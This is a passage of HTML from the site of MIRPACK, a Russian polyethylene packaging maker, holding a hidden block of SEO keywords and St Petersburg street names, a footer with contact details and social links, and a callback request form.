																																						<span class="hide" >нагрузка</span>
																																						<span class="hide" >45x75</span>
																																						<span class="hide" >115x75</span>
																																						<span class="hide" >pegas</span>
																																						<span class="hide" >давления</span>
																																						<span class="hide" >80x120</span>
																																						<span class="hide" >55951с53</span>
																																						<span class="hide" >pneumatic</span>
																																						<span class="hide" >fort</span>
																																						<span class="hide" >551051с60</span>
																																						<span class="hide" >1с</span>
																																						<span class="hide" >550х1050</span>
																																						<span class="hide" >альянс</span>
																																						<span class="hide" >тандем</span>
																																						<span class="hide" >комплект</span>
																																						<span class="hide" >км</span>
																																						<span class="hide" >туркмения</span>
																																						<span class="hide" >звезд</span>
																																						<span class="hide" >on</span>
																																						<span class="hide" >сегодня</span>
																																						<span class="hide" >забрать</span>
																																						<span class="hide" >55x105</span>
																																						<span class="hide" >войдите</span>
																																						<span class="hide" >биоразлагаемые</span>
																																						<span class="hide" >аромат</span>
																																						<span class="hide" >электросила</span>
																																						<span class="hide" >подобрано</span>
																																						<span class="hide" >категория</span>
																																						<span class="hide" >оборудования</span>
																																						<span class="hide" >расходные</span>
																																						<span class="hide" >больше</span>
																																						<span class="hide" >узнать</span>
																																						<span class="hide" >система</span>
																																						<span class="hide" >адрес</span>
																																						<span class="hide" >фучика</span>
																																						<span class="hide" >выборгская</span>
																																						<span class="hide" >проспект</span>
																																						<span class="hide" >малый</span>
																																						<span class="hide" >василеостровская</span>
																																						<span class="hide" >этаж</span>
																																						<span class="hide" >цокольный</span>
																																						<span class="hide" >кубатура</span>
																																						<span class="hide" >тц</span>
																																						<span class="hide" >9с1</span>
																																						<span class="hide" >бухарестская</span>
																																						<span class="hide" >метро</span>
																																						<span class="hide" >119к3</span>
																																						<span class="hide" >савушкина</span>
																																						<span class="hide" >беговая</span>
																																						<span class="hide" >канала</span>
																																						<span class="hide" >обводного</span>
																																						<span class="hide" >наб</span>
																																						<span class="hide" >балтийская</span>
																																						<span class="hide" >бутлерова</span>
																																						<span class="hide" >академическая</span>
																																						<span class="hide" >заявку</span>
																																						<span class="hide" >миллионы</span>
																																						<span class="hide" >гражданский</span>
																																						<span class="hide" >реквизиты</span>
																																						<span class="hide" >инвесторов</span>
																																						<span class="hide" >поддержка</span>
																																						<span class="hide" >сервис</span>
																																						<span class="hide" >онлайн</span>
																																						<span class="hide" >оплатить</span>
																																						<span class="hide" >статус</span>
																																						<span class="hide" >бесплатный</span>
																																						<span class="hide" >проверить</span>
																																						<span class="hide" >транспортной</span>
																																						<span class="hide" >курьером</span>
																																						<span class="hide" >получение</span>
																																						<span class="hide" >дополнительный</span>
																																						<span class="hide" >гарантией</span>
																																						<span class="hide" >станки</span>
																																						<span class="hide" >оригинальные</span>
																																						<span class="hide" >покупайте</span>
																																						<span class="hide" >юрлиц</span>
																																						<span class="hide" >авто</span>
																																						<span class="hide" >сантехника</span>
																																						<span class="hide" >сиз</span>
																																						<span class="hide" >спецодежда</span>
																																						<span class="hide" >техника</span>
																																						<span class="hide" >силовая</span>
																																						<span class="hide" >электрика</span>
																																						<span class="hide" >сада</span>
																																						<span class="hide" >крепеж</span>
																																						<span class="hide" >сравнение</span>
																																						<span class="hide" >лесной</span>
																																						<span class="hide" >просвещения</span>
																																						<span class="hide" >удельная</span>
																																						<span class="hide" >победы</span>
																																						<span class="hide" >богатырский</span>
																																						<span class="hide" >пионерская</span>
																																						<span class="hide" >6к1</span>
																																						<span class="hide" >дудина</span>
																																						<span class="hide" >михаила</span>
																																						<span class="hide" >парнас</span>
																																						<span class="hide" >58к1</span>
																																						<span class="hide" >кузнецовская</span>
																																						<span class="hide" >парк</span>
																																						<span class="hide" >площадь</span>
																																						<span class="hide" >литер</span>
																																						<span class="hide" >художников</span>
																																						<span class="hide" >3к2с1</span>
																																						<span class="hide" >озерки</span>
																																						<span class="hide" >13н</span>
																																						<span class="hide" >пом</span>
																																						<span class="hide" >пр-кт</span>
																																						<span class="hide" >новочеркасская</span>
																																						<span class="hide" >9к2</span>
																																						<span class="hide" >7к9</span>
																																						<span class="hide" >мужества</span>
																																						<span class="hide" >17с1</span>
																																						<span class="hide" >мебельная</span>
																																						<span class="hide" >деревня</span>
																																						<span class="hide" >17б</span>
																																						<span class="hide" >шлиссельбургский</span>
																																						<span class="hide" >рыбацкое</span>
																																						<span class="hide" >30к1</span>
																																						<span class="hide" >славы</span>
																																						<span class="hide" >133к1</span>
																																						<span class="hide" >109к4</span>
																																						<span class="hide" >политехническая</span>
																																						<span class="hide" >ветеранов</span>
																																						<span class="hide" >3к1</span>
																																						<span class="hide" >бабушкина</span>
																																						<span class="hide" >пролетарская</span>
																																						<span class="hide" >21с1</span>
																																						<span class="hide" >одоевского</span>
																																						<span class="hide" >приморская</span>
																																						<span class="hide" >тихорецкий</span>
																																						<span class="hide" >нарвский</span>
																																						<span class="hide" >черниговская</span>
																																						<span class="hide" >девяткино</span>
																																						<span class="hide" >елизаровская</span>
																																						<span class="hide" >лит</span>
																																						<span class="hide" >шоссе</span>
																																						<span class="hide" >27к1б</span>
																																						<span class="hide" >дунайский</span>
																																						<span class="hide" >звездная</span>
																																						<span class="hide" >89б</span>
																																						<span class="hide" >обороны</span>
																																						<span class="hide" >обуховской</span>
																																						<span class="hide" >16а</span>
																																						<span class="hide" >завод</span>
																																						<span class="hide" >центральная</span>
																																						<span class="hide" >кудрово</span>
																																						<span class="hide" >народная</span>
																																						<span class="hide" >27а</span>
																																						<span class="hide" >большевиков</span>
																																						<span class="hide" >дыбенко</span>
																																						<span class="hide" >шувалова</span>
																																						<span class="hide" >тихая</span>
																																						<span class="hide" >мурино</span>
																																						<span class="hide" >кировский</span>
																																						<span class="hide" >пр-т</span>
																																						<span class="hide" >ворота</span>
																																						<span class="hide" >полюстровский</span>
																																						<span class="hide" >типанова</span>
																																						<span class="hide" >орджоникидзе</span>
																																						<span class="hide" >72к1</span>
																																						<span class="hide" >международная</span>
																																						<span class="hide" >матюшенко</span>
																																						<span class="hide" >пер</span>
																																						<span class="hide" >ломоносовская</span>
																																						<span class="hide" >боровая</span>
																																						<span class="hide" >лиговский</span>
																																						<span class="hide" >десантников</span>
																																						<span class="hide" >стачек</span>
																																						<span class="hide" >ленинский</span>
																																						<span class="hide" >заневский</span>
																																						<span class="hide" >ладожская</span>
																																						<span class="hide" >будапештская</span>
																																						<span class="hide" >купчино</span>
																																						<span class="hide" >стародеревенская</span>
																																						<span class="hide" >испытателей</span>
																																						<span class="hide" >комендантский</span>
																																						<span class="hide" >краснопутиловская</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('tambov@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">tambov@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('tambov@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">tambov@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
